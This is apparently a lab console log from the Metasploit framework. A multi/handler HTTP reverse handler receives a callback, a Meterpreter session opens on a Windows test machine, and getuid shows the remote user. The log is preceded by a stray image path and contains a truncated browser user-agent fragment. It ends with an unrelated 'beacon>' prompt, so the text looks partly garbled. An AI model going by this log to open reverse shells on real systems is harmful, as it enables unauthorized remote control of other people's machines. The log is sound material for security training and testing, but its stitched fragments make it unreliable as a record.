 msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.1.5:8080
[!] http://192.168.1.5:8080 handling request from 192.168.1.4; (UUID: 0vx4nufl) Without a database connected
[*] http://192.168.1.5:8080 handling request from 192.168.1.4; (UUID: 0vx4nufl) Redirecting stageless connect
TML, like Gecko) Chrome/98.0.4758.81 Safari/537.36'
[!] http://192.168.1.5:8080 handling request from 192.168.1.4; (UUID: 0vx4nufl) Without a database connected
[*] http://192.168.1.5:8080 handling request from 192.168.1.4; (UUID: 0vx4nufl) Attaching orphaned/stageless
[!] http://192.168.1.5:8080 handling request from 192.168.1.4; (UUID: 0vx4nufl) Without a database connected
[*] Meterpreter session 2 opened (192.168.1.5:8080 → 127.0.0.1 ) at 2022-08-02 09:24:07 -0400
meterpreter > getuid
Server username: MSEDGEWIN10\IEUser
meterpreter >
beacon>